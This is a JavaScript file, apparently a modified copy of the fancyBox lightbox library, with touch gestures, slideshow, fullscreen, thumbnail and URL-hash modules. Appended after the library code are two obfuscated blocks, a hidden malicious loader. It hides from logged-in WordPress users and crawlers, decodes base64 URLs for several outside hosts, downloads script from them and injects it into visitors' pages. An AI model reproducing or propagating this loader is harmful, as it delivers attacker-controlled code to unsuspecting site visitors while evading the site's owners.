		var currentOffsetY = self.contentStartPos.top;

		var endDistanceBetweenFingers = distance( self.newPoints[0], self.newPoints[1] );

		var pinchRatio = endDistanceBetweenFingers / self.startDistanceBetweenFingers;

		var newWidth  = Math.floor( currentWidth  * pinchRatio );
		var newHeight = Math.floor( currentHeight * pinchRatio );

		// This is the translation due to pinch-zooming
		var translateFromZoomingX = (currentWidth  - newWidth)  * self.percentageOfImageAtPinchPointX;
		var translateFromZoomingY = (currentHeight - newHeight) * self.percentageOfImageAtPinchPointY;

		//Point between the two touches

		var centerPointEndX = ((self.newPoints[0].x + self.newPoints[1].x) / 2) - $(window).scrollLeft();
		var centerPointEndY = ((self.newPoints[0].y + self.newPoints[1].y) / 2) - $(window).scrollTop();

		// And this is the translation due to translation of the centerpoint
		// between the two fingers

		var translateFromTranslatingX = centerPointEndX - self.centerPointStartX;
		var translateFromTranslatingY = centerPointEndY - self.centerPointStartY;

		// The new offset is the old/current one plus the total translation

		var newOffsetX = currentOffsetX + ( translateFromZoomingX + translateFromTranslatingX );
		var newOffsetY = currentOffsetY + ( translateFromZoomingY + translateFromTranslatingY );

		var newPos = {
			top    : newOffsetY,
			left   : newOffsetX,
			scaleX : self.contentStartPos.scaleX * pinchRatio,
			scaleY : self.contentStartPos.scaleY * pinchRatio
		};

		self.canTap = false;

		self.newWidth  = newWidth;
		self.newHeight = newHeight;

		self.contentLastPos = newPos;

		requestAFrame(function() {
			$.apgfancybox.setTranslate( self.$content, self.contentLastPos );
		});

	};

	Guestures.prototype.ontouchend = function( e ) {

		var self = this;

		var current = self.instance.current;

		var dMs = Math.max( (new Date().getTime() ) - self.startTime, 1);

		var swiping = self.isSwiping;
		var panning = self.isPanning;
		var zooming = self.isZooming;

		self.endPoints = pointers( e );

		self.$container.removeClass('apgfancybox-controls--isGrabbing');

		self.$wrap.off('touchmove.apgfb mousemove.apgfb',  $.proxy(this, "ontouchmove"));
		self.$wrap.off('touchend.apgfb touchcancel.apgfb mouseup.apgfb mouseleave.apgfb',  $.proxy(this, "ontouchend"));

		self.isSwiping = false;
		self.isPanning = false;
		self.isZooming = false;

		if ( self.canTap )  {
			return self.ontap();
		}

		// Speed in px/ms
		self.velocityX = self.distanceX / dMs * 0.5;
		self.velocityY = self.distanceY / dMs * 0.5;

		self.speed = current.opts.speed || 330;

		self.speedX = Math.max( self.speed * 0.75, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityX ) ) * self.speed ) );
		self.speedY = Math.max( self.speed * 0.75, Math.min( self.speed * 1.5, ( 1 / Math.abs( self.velocityY ) ) * self.speed ) );

		if ( panning ) {
			self.endPanning();

		} else if ( zooming ) {
			self.endZooming();

		} else {
			self.endSwiping( swiping );
		}

		return;
	};

	Guestures.prototype.endSwiping = function( swiping ) {

		var self = this;

		// Close if swiped vertically / navigate if horizontally

		if ( swiping == 'y' && Math.abs( self.distanceY ) > 50 ) {

			// Continue vertical movement

			$.apgfancybox.animate( self.$slider, null, {
				top     : self.sliderStartPos.top + self.distanceY + self.velocityY * 150,
				left    : self.sliderStartPos.left,
				opacity : 0
			}, self.speedY );

			self.instance.close( true );

		} else if ( swiping == 'x' && self.distanceX > 50 ) {
			self.instance.previous( self.speedX );

		} else if ( swiping == 'x' && self.distanceX < -50 ) {
			self.instance.next( self.speedX );

		} else {

			// Move back to center
			self.instance.update( false, true, 150 );

		}

	};

	Guestures.prototype.endPanning = function() {

		var self = this;
		var newOffsetX, newOffsetY, newPos;

		if ( !self.contentLastPos ) {
			return;
		}

		newOffsetX = self.contentLastPos.left + ( self.velocityX * self.speed * 2 );
		newOffsetY = self.contentLastPos.top  + ( self.velocityY * self.speed * 2 );

		newPos = self.limitPosition( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );

		 newPos.width  = self.contentStartPos.width;
		 newPos.height = self.contentStartPos.height;

		$.apgfancybox.animate( self.$content, null, newPos, self.speed, "easeOutSine" );

	};


	Guestures.prototype.endZooming = function() {

		var self = this;

		var current = self.instance.current;

		var newOffsetX, newOffsetY, newPos, reset;

		var newWidth  = self.newWidth;
		var newHeight = self.newHeight;

		if ( !self.contentLastPos ) {
			return;
		}

		newOffsetX = self.contentLastPos.left;
		newOffsetY = self.contentLastPos.top;

		reset = {
		   	top    : newOffsetY,
		   	left   : newOffsetX,
		   	width  : newWidth,
		   	height : newHeight,
			scaleX : 1,
			scaleY : 1
	   };

	   // Reset scalex/scaleY values; this helps for perfomance and does not break animation
	   $.apgfancybox.setTranslate( self.$content, reset );

		if ( newWidth < self.canvasWidth && newHeight < self.canvasHeight ) {
			self.instance.scaleToFit( 150 );

		} else if ( newWidth > current.width || newHeight > current.height ) {
			self.instance.scaleToActual( self.centerPointStartX, self.centerPointStartY, 150 );

		} else {

			newPos = self.limitPosition( newOffsetX, newOffsetY, newWidth, newHeight );

			$.apgfancybox.animate( self.$content, null, newPos, self.speed, "easeOutSine" );

		}

	};

	Guestures.prototype.ontap = function() {

		var self = this;

		var instance = self.instance;
		var current  = instance.current;

		var x = self.endPoints[0].x;
		var y = self.endPoints[0].y;

		x = x - self.$wrap.offset().left;
		y = y - self.$wrap.offset().top;

		// Stop slideshow
		if ( instance.UmSlideShow && instance.UmSlideShow.isActive ) {
			instance.UmSlideShow.stop();
		}

		if ( !$.apgfancybox.isTouch ) {

			if ( current.opts.closeClickOutside && self.$target.is('.apgfancybox-slide') ) {
				instance.close( self.startEvent );

				return;
			}

			if ( current.type == 'image' && current.isMoved ) {

				if ( instance.canPan() ) {
					instance.scaleToFit();

				} else if ( instance.isScaledDown() ) {
					instance.scaleToActual( x, y );

				} else if ( instance.group.length < 2 ) {
					instance.close( self.startEvent );
				}

			}

			return;
		}


		// Double tap
		if ( self.tapped ) {

			clearTimeout( self.tapped );

			self.tapped = null;

			if ( Math.abs( x - self.x ) > 50 || Math.abs( y - self.y ) > 50 || !current.isMoved ) {
				return this;
			}

			if ( current.type == 'image' && ( current.isLoaded || current.$ghost ) ) {

				if ( instance.canPan() ) {
					instance.scaleToFit();

				} else if ( instance.isScaledDown() ) {
					instance.scaleToActual( x, y );

				}

			}

		} else {

			// Single tap

			self.x = x;
			self.y = y;

			self.tapped = setTimeout(function() {
				self.tapped = null;

				instance.toggleControls( true );

			}, 300);
		}

		return this;
	};

	$(document).on('onActivate.apgfb', function (e, instance) {

		if ( instance && !instance.Guestures ) {
			instance.Guestures = new Guestures( instance );
		}

	});

	$(document).on('beforeClose.apgfb', function (e, instance) {

		if ( instance && instance.Guestures ) {
			instance.Guestures.destroy();
		}

	});


}(window, document, window.jQuery));

// ==========================================================================
//
// UmSlideShow
// Enables slideshow functionality
//
// Example of usage:
// $.apgfancybox.getInstance().slideShow.start()
//
// ==========================================================================
;(function (document, $) {
	'use strict';

	var UmSlideShow = function( instance ) {

		this.instance = instance;

		this.init();

	};

	$.extend( UmSlideShow.prototype, {
		timer    : null,
		isActive : false,
		$button  : null,
		speed    : 3000,

		init : function() {
			var self = this;

			self.$button = $('<button data-apgfancybox-play class="apgfancybox-button apgfancybox-button--play" title="Slideshow (P)"></button>')
				.appendTo( self.instance.$refs.buttons );

			self.instance.$refs.container.on('click', '[data-apgfancybox-play]', function() {
				self.toggle();
			});

		},

		set : function() {
			var self = this;

			// Check if reached last element
			if ( self.instance && self.instance.current && (self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {

				self.timer = setTimeout(function() {
					self.instance.next();

				}, self.instance.current.opts.slideShow.speed || self.speed);

			} else {
				self.stop();
			}
		},

		clear : function() {
			var self = this;

			clearTimeout( self.timer );

			self.timer = null;
		},

		start : function() {
			var self = this;

			self.stop();

			if ( self.instance && self.instance.current && ( self.instance.current.opts.loop || self.instance.currIndex < self.instance.group.length - 1 )) {

				self.instance.$refs.container.on({
					'beforeLoad.apgfb.player'	: $.proxy(self, "clear"),
					'onComplete.apgfb.player'	: $.proxy(self, "set"),
				});

				self.isActive = true;

				if ( self.instance.current.isComplete ) {
					self.set();
				}

				self.instance.$refs.container.trigger('onPlayStart');

				self.$button.addClass('apgfancybox-button--pause');
			}

		},

		stop: function() {
			var self = this;

			self.clear();

			self.instance.$refs.container
				.trigger('onPlayEnd')
				.off('.player');

			self.$button.removeClass('apgfancybox-button--pause');

			self.isActive = false;
		},

		toggle : function() {
			var self = this;

			if ( self.isActive ) {
				self.stop();

			} else {
				self.start();
			}
		}

	});

	$(document).on('onInit.apgfb', function(e, instance) {

		if ( instance && instance.group.length > 1 && !!instance.opts.slideShow && !instance.UmSlideShow ) {
			instance.UmSlideShow = new UmSlideShow( instance );
		}

	});

	$(document).on('beforeClose.apgfb onDeactivate.apgfb', function(e, instance) {

		if ( instance && instance.UmSlideShow ) {
			instance.UmSlideShow.stop();
		}

	});

}(document, window.jQuery));

// ==========================================================================
//
// FullScreen
// Adds fullscreen functionality
//
// ==========================================================================
;(function (document, $) {
	'use strict';

	// Collection of methods supported by user browser
	var fn = (function () {

		var fnMap = [
			[
				'requestFullscreen',
				'exitFullscreen',
				'fullscreenElement',
				'fullscreenEnabled',
				'fullscreenchange',
				'fullscreenerror'
			],
			// new WebKit
			[
				'webkitRequestFullscreen',
				'webkitExitFullscreen',
				'webkitFullscreenElement',
				'webkitFullscreenEnabled',
				'webkitfullscreenchange',
				'webkitfullscreenerror'

			],
			// old WebKit (Safari 5.1)
			[
				'webkitRequestFullScreen',
				'webkitCancelFullScreen',
				'webkitCurrentFullScreenElement',
				'webkitCancelFullScreen',
				'webkitfullscreenchange',
				'webkitfullscreenerror'

			],
			[
				'mozRequestFullScreen',
				'mozCancelFullScreen',
				'mozFullScreenElement',
				'mozFullScreenEnabled',
				'mozfullscreenchange',
				'mozfullscreenerror'
			],
			[
				'msRequestFullscreen',
				'msExitFullscreen',
				'msFullscreenElement',
				'msFullscreenEnabled',
				'MSFullscreenChange',
				'MSFullscreenError'
			]
		];

		var val;
		var ret = {};
		var i, j;

		for ( i = 0; i < fnMap.length; i++ ) {
			val = fnMap[ i ];

			if ( val && val[ 1 ] in document ) {
				for ( j = 0; j < val.length; j++ ) {
					ret[ fnMap[ 0 ][ j ] ] = val[ j ];
				}

				return ret;
			}
		}

		return false;
	})();

	if ( !fn ) {
		return;
	}

	var FullScreen = {
		request : function ( elem ) {

			elem = elem || document.documentElement;

			elem[ fn.requestFullscreen ]( elem.ALLOW_KEYBOARD_INPUT );

		},
		exit : function () {
			//document[ fn.exitFullscreen ]();
		},
		toggle : function ( elem ) {

			if ( this.isFullscreen() ) {
				this.exit();
			} else {
				this.request( elem );
			}

		},
		isFullscreen : function()  {
			return Boolean( document[ fn.fullscreenElement ] );
		},
		enabled : function()  {
			return Boolean( document[ fn.fullscreenEnabled ] );
		}
	};

	$(document).on({
		'onInit.apgfb' : function(e, instance) {
			var $container;

			if ( instance && !!instance.opts.fullScreen && !instance.FullScreen) {
				$container = instance.$refs.container;

				instance.$refs.button_fs = $('<button data-apgfancybox-fullscreen class="apgfancybox-button apgfancybox-button--fullscreen" title="Full screen (F)"></button>')
					.appendTo( instance.$refs.buttons );

				$container.on('click.apgfb-fullscreen', '[data-apgfancybox-fullscreen]', function(e) {

					e.stopPropagation();
					e.preventDefault();

					FullScreen.toggle( $container[ 0 ] );

				});

				if ( instance.opts.fullScreen.requestOnStart === true ) {
					FullScreen.request( $container[ 0 ] );
				}

			}

		}, 'beforeMove.apgfb' : function(e, instance) {

			if ( instance && instance.$refs.button_fs ) {
				instance.$refs.button_fs.toggle( !!instance.current.opts.fullScreen );
			}

		}, 'beforeClose.apgfb':  function() {
			FullScreen.exit();
		}
	});

	$(document).on(fn.fullscreenchange, function() {
		var instance = $.apgfancybox.getInstance();
		var  $what   = instance ? instance.current.$placeholder : null;

		if ( $what ) {

			// If image is zooming, then this will force it to stop and reposition properly
			$what.css( 'transition', 'none' );

			instance.isAnimating = false;

			instance.update( true, true, 0 );
		}

	});

}(document, window.jQuery));

// ==========================================================================
//
// Thumbs
// Displays thumbnails in a grid
//
// ==========================================================================
;(function (document, $) {
	'use strict';

	var FancyThumbs = function( instance ) {

		this.instance = instance;

		this.init();

	};

	$.extend( FancyThumbs.prototype, {

		$button		: null,
		$grid		: null,
		$list		: null,
		isVisible	: false,

		init : function() {
			var self = this;

			self.$button = $('<button data-apgfancybox-thumbs class="apgfancybox-button apgfancybox-button--thumbs" title="Thumbnails (G)"></button>')
				.appendTo( this.instance.$refs.buttons )
				.on('touchend click', function(e) {
					e.stopPropagation();
					e.preventDefault();

					self.toggle();
				});

		},

		create : function() {
			var instance = this.instance,
				list,
				src;

			this.$grid = $('<div class="apgfancybox-thumbs"></div>').appendTo( instance.$refs.container );

			list = '<ul>';

			$.each(instance.group, function( i, item ) {

				src = item.opts.thumb || ( item.opts.$thumb ? item.opts.$thumb.attr('src') : null );

				if ( !src && item.type === 'image' ) {
					src = item.src;
				}

				if ( src && src.length ) {
					list += '<li data-index="' + i + '"  tabindex="0" class="apgfancybox-thumbs-loading"><img data-src="' + src + '" /></li>';
				}

			});

			list += '</ul>';

			this.$list = $( list ).appendTo( this.$grid ).on('click touchstart', 'li', function() {

				instance.jumpTo( $(this).data('index') );

			});

			this.$list.find('img').hide().one('load', function() {

				var $parent		= $(this).parent().removeClass('apgfancybox-thumbs-loading'),
					thumbWidth	= $parent.outerWidth(),
					thumbHeight	= $parent.outerHeight(),
					width,
					height,
					widthRatio,
					heightRatio;

				width  = this.naturalWidth	|| this.width;
				height = this.naturalHeight	|| this.height;

				//Calculate thumbnail width/height and center it

				widthRatio  = width  / thumbWidth;
				heightRatio = height / thumbHeight;

				if (widthRatio >= 1 && heightRatio >= 1) {
					if (widthRatio > heightRatio) {
						width  = width / heightRatio;
						height = thumbHeight;

					} else {
						width  = thumbWidth;
						height = height / widthRatio;
					}
				}

				$(this).css({
					width         : Math.floor(width),
					height        : Math.floor(height),
					'margin-top'  : Math.min( 0, Math.floor(thumbHeight * 0.3 - height * 0.3 ) ),
					'margin-left' : Math.min( 0, Math.floor(thumbWidth  * 0.5 - width  * 0.5 ) )
				}).show();

			})
			.each(function() {
				this.src = $( this ).data( 'src' );
			});

		},

		focus : function() {

			if ( this.instance.current ) {
				this.$list
					.children()
					.removeClass('apgfancybox-thumbs-active')
					.filter('[data-index="' + this.instance.current.index  + '"]')
					.addClass('apgfancybox-thumbs-active')
					.focus();
			}

		},

		close : function() {

			this.$grid.hide();

		},

		update : function() {

			this.instance.$refs.container.toggleClass('apgfancybox-container--thumbs', this.isVisible);

			if ( this.isVisible ) {

				if ( !this.$grid ) {
					this.create();
				}

				this.$grid.show();

				this.focus();

			} else if ( this.$grid ) {
				this.$grid.hide();
			}

			this.instance.update();

		},

		hide : function() {

			this.isVisible = false;

			this.update();

		},

		show : function() {

			this.isVisible = true;

			this.update();

		},

		toggle : function() {

			if ( this.isVisible ) {
				this.hide();

			} else {
				this.show();
			}
		}

	});

	$(document).on('onInit.apgfb', function(e, instance) {
		var first  = instance.group[0],
			second = instance.group[1];

		if ( !!instance.opts.thumbs && !instance.Thumbs && instance.group.length > 1 && (
		    		( first.type == 'image'  || first.opts.thumb  || first.opts.$thumb ) &&
		    		( second.type == 'image' || second.opts.thumb || second.opts.$thumb )
			 	)
		   ) {

			instance.Thumbs = new FancyThumbs( instance );
		}

	});

	$(document).on('beforeMove.apgfb', function(e, instance, item) {
		var self = instance && instance.Thumbs;

		if ( !self ) {
			return;
		}

		if ( item.modal ) {

			self.$button.hide();

			self.hide();

		} else {

			if ( instance.opts.thumbs.showOnStart === true && instance.firstRun ) {
				self.show();

			}

			self.$button.show();

			if ( self.isVisible ) {
				self.focus();
			}

		}

	});

	$(document).on('beforeClose.apgfb', function(e, instance) {

		if ( instance && instance.Thumbs) {
			if ( instance.Thumbs.isVisible && instance.opts.thumbs.hideOnClosing !== false ) {
				instance.Thumbs.close();
			}

			instance.Thumbs = null;
		}

	});

}(document, window.jQuery));

// ==========================================================================
//
// Hash
// Enables linking to each modal
//
// ==========================================================================
;(function (document, window, $) {
	'use strict';

	// Simple $.escapeSelector polyfill (for jQuery prior v3)
	if ( !$.escapeSelector ) {
		$.escapeSelector = function( sel ) {
			var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
			var fcssescape = function( ch, asCodePoint ) {
				if ( asCodePoint ) {
					// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER
					if ( ch === "\0" ) {
						return "\uFFFD";
					}

					// Control characters and (dependent upon position) numbers get escaped as code points
					return ch.slice( 0, -1 ) + "\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + " ";
				}

				// Other potentially-special ASCII characters get backslash-escaped
				return "\\" + ch;
			};

			return ( sel + "" ).replace( rcssescape, fcssescape );
		};
	}

	// Variable containing last hash value set by fancyBox
	// It will be used to determine if fancyBox needs to close after hash change is detected
    var currentHash = null;

	// Get info about gallery name and current index from url
    function parseUrl() {
        var hash    = window.location.hash.substr( 1 );
        var rez     = hash.split( '-' );
        var index   = rez.length > 1 && /^\+?\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;
        var gallery = rez.join( '-' );

		// Index is starting from 1
		if ( index < 1 ) {
			index = 1;
		}

        return {
            hash    : hash,
            index   : index,
            gallery : gallery
        };
    }

	// Trigger click evnt on links to open new fancyBox instance
	function triggerFromUrl( url ) {
		var $el;

        if ( url.gallery !== '' ) {

			// If we can find element matching 'data-apgfancybox' atribute, then trigger click event for that ..
			$el = $( "[data-apgfancybox='" + $.escapeSelector( url.gallery ) + "']" ).eq( url.index - 1 );

            if ( $el.length ) {
				$el.trigger( 'click' );

			} else {

				// .. if not, try finding element by ID
				$( "#" + $.escapeSelector( url.gallery ) + "" ).trigger( 'click' );

			}

        }
	}

	// Get gallery name from current instance
	function getGallery( instance ) {
		var opts;

		if ( !instance ) {
			return false;
		}

		opts = instance.current ? instance.current.opts : instance.opts;

		return opts.$orig ? opts.$orig.data( 'apgfancybox' ) : ( opts.hash || '' );
	}

	// Star when DOM becomes ready
    $(function() {

		// Small delay is used to allow other scripts to process "dom ready" event
		setTimeout(function() {

			// Check if this module is not disabled
			if ( $.apgfancybox.defaults.hash === false ) {
				return;
			}

			// Check if need to close after url has changed
		    $(window).on('hashchange.apgfb', function() {
		        var url = parseUrl();

				if ( $.apgfancybox.getInstance() ) {
					if ( currentHash && currentHash !== url.gallery + '-' + url.index )  {
						currentHash = null;

						$.apgfancybox.close();
					}

				} else if ( url.gallery !== '' ) {
		            triggerFromUrl( url );
		        }

		    });

			// Update hash when opening/closing fancyBox
		    $(document).on({
				'onInit.apgfb' : function( e, instance ) {
					var url     = parseUrl();
					var gallery = getGallery( instance );

					// Make sure gallery start index matches index from hash
					if ( gallery && url.gallery && gallery == url.gallery ) {
						instance.currIndex = url.index - 1;
					}

				}, 'beforeMove.apgfb' : function( e, instance, current ) {
		            var gallery = getGallery( instance );

		            // Update window hash
		            if ( gallery && gallery !== '' ) {

						if ( window.location.hash.indexOf( gallery ) < 0 ) {
			                instance.opts.origHash = window.location.hash;
			            }

						currentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );

						if ( "pushState" in history ) {
		                    history.pushState( '', document.title, window.location.pathname + window.location.search + '#' +  currentHash );

						} else {
							window.location.hash = currentHash;
						}

		            }

		        }, 'beforeClose.apgfb' : function( e, instance, current ) {
					var gallery  = getGallery( instance );
					var origHash = instance && instance.opts.origHash ? instance.opts.origHash : '';

		            // Remove hash from location bar
		            if ( gallery && gallery !== '' ) {
		                if ( "pushState" in history ) {
		                    history.pushState( '', document.title, window.location.pathname + window.location.search + origHash );

		                } else {
		                    window.location.hash = origHash;
		                }
		            }

					currentHash = null;
		        }
		    });

			// Check current hash and trigger click event on matching element to start fancyBox, if needed
			triggerFromUrl( parseUrl() );

		}, 50);
    });


}(document, window, window.jQuery));
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());